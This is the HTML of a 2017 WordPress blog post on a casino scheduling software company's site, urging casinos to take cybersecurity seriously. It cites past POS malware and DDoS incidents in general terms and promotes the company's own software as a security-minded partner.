<link rel="https://api.w.org/" href="https://blog.casinoscheduleease.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.casinoscheduleease.com/wp-json/wp/v2/posts/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.casinoscheduleease.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.casinoscheduleease.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://blog.casinoscheduleease.com/?p=179' />
<link rel="alternate" type="application/json+oembed" href="https://blog.casinoscheduleease.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.casinoscheduleease.com%2F2017%2F10%2F20%2Fcasinos-need-pay-attention-cybersecurity%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.casinoscheduleease.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.casinoscheduleease.com%2F2017%2F10%2F20%2Fcasinos-need-pay-attention-cybersecurity%2F&#038;format=xml" />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://blog.casinoscheduleease.com/wp-content/uploads/2017/07/cropped-Palm-Tree-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.casinoscheduleease.com/wp-content/uploads/2017/07/cropped-Palm-Tree-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.casinoscheduleease.com/wp-content/uploads/2017/07/cropped-Palm-Tree-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.casinoscheduleease.com/wp-content/uploads/2017/07/cropped-Palm-Tree-Icon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-179 single-format-standard wp-embed-responsive elementor-default elementor-kit-944">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://blog.casinoscheduleease.com/" rel="home">Casino Schedule Ease Blog</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-top-menu-container"><ul id="menu-top-menu" class="primary-menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://blog.casinoscheduleease.com/">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://blog.casinoscheduleease.com/about/">About</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="http://www.casinoscheduleease.com">Back to Casino Schedule Ease</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://blog.casinoscheduleease.com/" rel="home">
						<img src="https://blog.casinoscheduleease.com/wp-content/uploads/2017/08/cropped-New-CSE-Logo-1.png" srcset="https://blog.casinoscheduleease.com/wp-content/uploads/2017/08/cropped-New-CSE-Logo-1-300x70.png 300w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/08/cropped-New-CSE-Logo-1-768x179.png 768w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/08/cropped-New-CSE-Logo-1-1024x239.png 1024w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/08/cropped-New-CSE-Logo-1.png 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Casino Schedule Ease Blog" />
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-179" class="post-179 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Why Casinos Need to Pay More Attention to Cybersecurity</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1125" height="750" src="https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/security-protection.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/security-protection.jpeg 1125w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/security-protection-300x200.jpeg 300w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/security-protection-768x512.jpeg 768w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/security-protection-1024x683.jpeg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>If you have learned anything from watching Hollywood heist movies, it is probably that banks and casinos are by far the best places to rob. While old school fictional criminals dug tunnels under buildings and found ways to trick security guards, today&#8217;s actual robbers are using technology as their preferred tool and stealing valuable data and personal information from the comfort of their own homes. Cybersecurity is a growing concern for businesses across every industry and that also holds true for casinos.</p>
<p><img loading="lazy" class="aligncenter wp-image-186" src="https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/vault-robbery.jpg" alt="www.vault-robbery.jpeg" width="600" height="522" srcset="https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/vault-robbery.jpg 828w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/vault-robbery-300x261.jpg 300w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/vault-robbery-768x668.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p>Hackers aren&#8217;t interested in getting a hold of a pile of chips or breaking into the casino vault, they are targeting casinos in the hopes of securing credit card information from guests. These types of breaches not only affect the finances of customers, but it also diminishes the reputation of the hotel and casino and makes it less likely that people want to take the risk of doing business with casinos that have a record of experiencing security problems. This issue will continue to become more important as a variety of casino information is stored and processes are conducted using cloud-based software.</p>
<p>A popular casino with locations around the world,  serves as a cautionary tale of the consequences of <a href="http://www.zdnet.com/article/hard-rock-loews-hotels-admit-data-breach/">poor cybersecurity</a>. Once a year, for the past three years, the casino has experienced major problems. In 2015 and 2016, malware was found installed on the POS system, which allowed hackers to access credit card data and other sensitive guest information. In 2017, eleven of their hotels were attacked through their booking software. While this last incident was not entirely their fault, the incident it still associated with their name.</p>
<h2>Why Casinos Face an Increased Threat</h2>
<p>Now take into account that many casinos also offer online gambling services, and you have a potential recipe for disaster. A <a href="https://calvinayre.com/2016/06/23/business/ddos-attacks-rise-online-gaming-top-target/">2015 report by Akamai</a>, a digital security firm, found that online gambling is now the new prime target for distributed denial of service (DDoS) attacks. In fact, over 50% of all DDoS attacks have been directly aimed at the gaming industry. The goal of this type of attack is to disrupt service so that legitimate users are unable to connect to the host site and conduct normal activities. By overwhelming the site and causing chaos, the attackers hope to create or at least identify another vulnerability that will allow them to steal data. According to the study, these attacks lasted an average of 16 hours before they were able to be stopped. For casinos, that can translate into a significant loss of revenue.</p>
<p>Part of what makes casinos a prime target for attacks is because they handle large amounts of information and transactions. They are essentially a sophisticated banking system with multiple points of contact. Customers and guests enter their information when making hotel reservations, paying for meals, purchasing chips and even buying merchandise at gift shops.</p>
<p><img loading="lazy" class="aligncenter wp-image-187" src="https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/cybersecurity-1024x358.jpeg" alt="www.cybersecurity.jpeg" width="600" height="210" srcset="https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/cybersecurity-1024x358.jpeg 1024w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/cybersecurity-300x105.jpeg 300w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/cybersecurity-768x269.jpeg 768w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/cybersecurity-1200x420.jpeg 1200w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/cybersecurity.jpeg 1260w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p>Another part of the problem is the emergence of cloud-based technology. Yes, new software allows casinos and other businesses streamline processes, store data and run more efficiently, but without the right protections in place, these tools can also create vulnerable points of entry for persistent cyber criminals. It isn&#8217;t enough to onboard new solutions and assume that current security safety nets will continue to be effective. Cybersecurity is extremely challenging to combat because even as new security measure are put into place, hackers are working on finding ways around these patches.</p>
<h2>The Solution</h2>
<p>First and foremost, casinos need to realize the extent of the threat they are facing. While many are quick to point fingers at the shortcomings of the casinos that have been effectively targeted, there are few other establishments who are adequately prepared to handle cyber threats. The security platform, UpGuard, evaluated a range of both brick and mortar and online casinos to assess their website security. The <a href="https://www.upguard.com/blog/all-bets-off-on-casinos-and-cybersecurity">results</a> show that even industry giants, like Caesars Palace seem to have let cybersecurity become an afterthought.</p>
<h4>Be Proactive</h4>
<p><img loading="lazy" class="aligncenter wp-image-188" src="https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/proactive-systems-security.jpeg" alt="www.proactive-systems-security.jpeg" width="600" height="450" srcset="https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/proactive-systems-security.jpeg 1000w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/proactive-systems-security-300x225.jpeg 300w, https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/proactive-systems-security-768x576.jpeg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p>Once casinos are able to objectively evaluate their current situation and understand where there are real gaps, they need to implement solutions and change their entire approach to cybersecurity. Any business that conducts transactions or stores customer data absolutely must take a proactive approach to security. The last thing you want to do is be left trying to play catch up. In a worst case scenario, you will experience a significant revenue loss, damage your reputation and have to compensate hundreds of people who were the ultimate victims of any attack.</p>
<h4>Partner with the Right Companies</h4>
<p>Individual casinos need to spearhead their own cybersecurity strategies and have experts in place to immediately address any attacks. In addition, they also need to partner with the right companies and providers. As businesses continue to incorporate more software solutions into their daily operations, they need to make sure that those companies also demonstrate a commitment to security and continue to improve their own security protocols. You will want dynamic solutions rather than programs that will quickly become outdated and subject to attack.</p>
<p>For example, <a href="http://www.casinoscheduleease.com/index.cfm">Casino Schedule Ease </a>specializes in providing a client server based program that automates scheduling tasks that are specific to the gaming industry. Greektown Casino, Borgata and many other big names rely on this service to run more efficiently and improve employee satisfaction. However, they also turn to <a href="http://www.casinoscheduleease.com/index.cfm">Casino Schedule Ease</a>, because the company has demonstrated a progressive approach to providing secure services that are designed to complement and enhance the existing efforts of their customers. Being able to form partnerships with providers who share the mutual goal of advanced security will be an essential part of protecting against increased attacks.</p>
<h2>Conclusion</h2>
<p>Technology is being used to disrupt industries that were once seen as unchanging and create solutions that streamline processes and put more emphasis on the importance of creativity. While most would agree that this signals progress and the promise of more positive changes, it also create opportunities for criminals to exploit systems for their own personal gain. As part of an especially vulnerable industry, casinos need to wake up to impending threats and make sure they are doing everything possible to thwart attacks. This includes creating their own security strategies and making sure that they are partnering with other solution providers who share the same commitment to security.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/887bb3a5ba62398951bb813b333e9f33?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/887bb3a5ba62398951bb813b333e9f33?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://blog.casinoscheduleease.com/author/kelly/">kelly</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/" rel="bookmark"><time class="entry-date published" datetime="2017-10-20T17:48:37+00:00">October 20, 2017</time><time class="updated" datetime="2017-11-15T13:53:52+00:00">November 15, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.casinoscheduleease.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-179 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.casinoscheduleease.com/2017/10/18/the-top-ten-reasons-to-work-at-a-casino/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">The Top Ten Reasons to Work at a Casino</span></a></div><div class="nav-next"><a href="https://blog.casinoscheduleease.com/2017/11/21/how-technology-is-changing-the-casino-industry/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How Technology is Changing the Casino Industry</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://blog.casinoscheduleease.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="text-3" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>Casino Schedule Ease is committed to providing customized scheduling solutions to address the unique needs of the casino industry. This blog is dedicated to providing a trusted resource full of the latest industry news, tips and tricks.</p>
</div>
		</section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Post</h2><nav aria-label="Recent Post">
		<ul>
											<li>
					<a href="https://blog.casinoscheduleease.com/2021/02/24/9-ways-online-employee-scheduling-software-saves-money/">9 Ways Online Employee Scheduling Software Saves Casinos Money</a>
									</li>
											<li>
					<a href="https://blog.casinoscheduleease.com/2021/02/24/casino-employee-fraud-10-ways-to-stop-theft/">Casino Employee Fraud – 10 Strategies to Protect Your Profits</a>
									</li>
											<li>
					<a href="https://blog.casinoscheduleease.com/2021/02/21/7-warning-signs-of-casino-employee-theft/">7 Warning Signs of Casino Employee Theft</a>
									</li>
											<li>
					<a href="https://blog.casinoscheduleease.com/2020/12/09/5-online-casino-scheduling-secrets/">5 Online Casino Scheduling Hacks Every Casino Needs to Be Using NOW</a>
									</li>
											<li>
					<a href="https://blog.casinoscheduleease.com/2020/10/31/october-las-vegas-news-round-up/">October Las Vegas News Round-Up</a>
									</li>
					</ul>

		</nav></section><section id="text-9" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p>9588 Gator Drive Bld. 3 Unit 4 Sebastian,</p>
<p>FL 32958</p>
<p>Office Hours: 9AM &#8211; 5PM EST</p>
</div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://blog.casinoscheduleease.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://blog.casinoscheduleease.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="http://www.casinoscheduleease.com">Back to Casino Schedule Ease</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://blog.casinoscheduleease.com/" rel="home">Casino Schedule Ease Blog</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script src='https://blog.casinoscheduleease.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/blog.casinoscheduleease.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://blog.casinoscheduleease.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script src='https://blog.casinoscheduleease.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530' id='twentysixteen-skip-link-focus-fix-js'></script>
<script id='twentysixteen-script-js-extra'>
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src='https://blog.casinoscheduleease.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181217' id='twentysixteen-script-js'></script>
</body>
</html>
